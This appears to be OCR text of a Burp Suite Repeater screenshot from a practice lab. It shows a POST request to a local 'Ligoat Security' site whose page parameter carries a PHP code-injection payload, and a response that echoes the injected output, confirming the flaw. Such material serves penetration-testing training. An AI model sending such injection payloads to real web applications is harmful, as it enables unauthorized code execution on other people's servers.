 1 2 3 4 3 07:57 AM
Burp Suite Community Edition v2023.5.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
2 × 3 × +
Send Cancel < > Target: http://192.168.1.129 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /index.php? HTTP/1.1
2 Host: 192.168.1.129
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/114.0.5735.134 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Cookie: PHPSESSID=7f8db30ecc39228c7515e36fadbb3c9e
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 39
12
13 page=index');${print("testing this")};#
Search... 0 matches
Response
Pretty Raw Hex Render \n
18 <meta name="author" content="name of author - Manjeet Singh Sawhney
www.manjeetss.com" />
19 <link rel="stylesheet" type="text/css" href="style/comps/grey/css/style.css" media="
screen" />
20 <title>Ligoat Security - Got Goat? Security ...</title>
21 </head>
22 <body>
23 <div id="main">
24 <div id="header">
25 <div class="companyname">Ligoat Security</div>
26 <div id="right">
27
28 </div>
29 </div>
30 <div id="navbar">
31 <ul>
32 <ul><li class='active'><a class='firstM' href='index.php?page=index'>Home</a></
li><li><a class='normalM' href='index.php?system=Blog'>Blog</a></li><li><a class='lastM'
href='index.php?system=Admin'>Login</a></li></ul> </ul>
33 </div>
34 <div id="maincontent">
35 <div class="content">
36 <h1>Got Goat? Security ...</h1>
37 <p>Got Goat? Security ...</p>
38 <p>We've revamped our website for the new release of the new gallery CMS we made. We are
geared towards security...</p>
39 <p>We are so full of ourselves, we've put this on our dev-servers just to show how
serious we are. Visit our blog section for more information on our new gallery system.</p
>
40 <p>Or cut to the chase and see it <a href="/gallery">now!</a></p> </div>
41 </div>
42 <div id="footer">
43 <p>
44 <!-- Leaving in my name and website link will be greatly appreciated in return
for offering you this template for free. Thanking you in advance. -->
45 &copy; 2011 Ligoat Security
46 </p>
47 </div>
48 </div>
49 </body>
50 </html>testing this
Search... 0 matches
Inspector
Selection 12 (0xc)
Selected text
testing this
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 10
Response headers 9
Done 2,197 bytes | 2 millis